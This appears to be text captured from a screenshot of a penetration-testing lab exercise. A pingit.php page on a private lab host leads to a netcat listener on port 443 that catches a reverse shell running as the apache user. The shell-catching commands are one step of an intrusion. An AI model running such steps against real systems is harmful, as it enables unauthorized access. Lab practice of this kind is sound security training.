 192.168.56.106/index.php
192.168.56.106/pingit.php
http://192.168.56.106/pingit.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
feng@kali-os: ~
File Actions Edit View Help
┌──(feng㉿kali-os)-[~]
└─$ sudo nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.56.102] from (UNKNOWN) [1
92.168.56.106] 32770
bash: no job control in this shell
bash-3.00$ whoami
apache
bash-3.00$